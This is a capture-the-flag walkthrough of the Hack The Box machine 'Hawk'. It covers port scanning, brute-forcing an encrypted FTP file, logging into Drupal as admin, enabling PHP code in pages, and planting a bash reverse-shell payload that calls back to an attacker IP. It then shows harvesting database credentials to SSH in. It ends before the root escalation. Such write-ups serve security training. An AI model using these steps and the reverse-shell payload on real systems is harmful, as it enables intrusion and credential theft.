Hack The Box - Hawk
Hack The Box - Hawk
Quick Summary
Hawk has retired and this is my write-up about it.
It’s a Linux box and it’s ip is 10.10.10.102 so let’s jump right in !
Nmap
Starting with a simple nmap scan to scan tor TCP , UDP ports and services.
nmap -sV -sT -sU 10.10.10.102

We will see that we got FTP on port 21 , SSH on port 22 , HTTP on port 80 running apache server and HTTP on port 8082 running H2 Database HTTP Console.
FTP
Since there’s FTP on the box let’s check if we can do anonymous login.

We could login as anonymous and we got a file called : .drupal.txt.enc
Since it ends with .enc then it’s an encrypted file.

Let’s run file command against it to get more information.
file drupal.txt.enc
drupal.txt.enc : openssl enc'd data with salted password , base64 encoded
So base64 encoded ? Let’s decode it.
base64 -d drupal.txt.enc > drupal_decoded.txt.enc
Now the file is ready for bruteforcing.
Decrypting The File
To get the password for decryption we will use a tool called bruteforce-salted-openssl with rockyou.
It’s already installed on kali but if you’re not using kali you can get it from here
Now there’s a small problem. We need to specify the right cipher and digest to be able to crack the file so we have to do some guessing.
I already cracked it so the cipher is AES-256-CBC and the digest is SHA256.
bruteforce-salted-openssl -t 50 -f /usr/share/wordlists/rockyou.txt -d sha256 drupal_decoded.txt.enc -1
You may ask yourself why I didn’t specify the cipher. I didn’t specify it because the tool uses AES-256-CBC by default.

Great ! We got the password : friends . Let’s decrypt the file.
openssl aes-256-cbc -d -in drupal_decoded.txt.enc -out drupal.txt -k friends

Now we have a username : “daniel” and a password : PencilKeybaordScanner123
Drupal
We see in the message that the password is for a portal. But what portal?
Let’s visit the website on port 80

We see that it’s running drupal CMS
Let’s login with the credentials we have.
Username daniel didn’t work but admin worked and we got in as admin !

After we enumerate for a while we will see some interesting stuff.
The content tab which allows us to add content and the modules tab.
If we tried to add content we will get two options : Article or a basic page.
We will focus on basic pages for sure but we can only use html , filtered html and plain text .

Let’s look in the modules tab.
We will find a module called php filter which allows us to use php in pages. After we enable it we will get a fourth option : php code

Great ! Let’s get a reverse shell
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.xx.xx/9090 0>&1'"); ?>
Let’s check our listener.

bam we got a low privilege shell as www-data !
Privilege Escalation to daniel
So we’re now in as www-data let’s check sensitive files first.
In drupal 7 documentation This section it’s mentioned that settings.php contains where the database is located , how to access it and the credentials to access it. So this file has some sensitive information let’s check that out.

We got a password : drupal4hawk , Let’s try ssh

We got in ! But when we login we get a python interpreter. We will get a shell with pty
import pty
pty.spawn("/bin/sh")

And we got user ! :D
Accessing H2 Database
Now with some regular enumeration if we check out root processes we will see those 2 processes.

Sounds familiar ? Yup the H2 Database.
If we return to our nmap scan we will see port 8082 running H2 Database HTTP Console.

Now we know that it’s running as root so let’s try to access that.
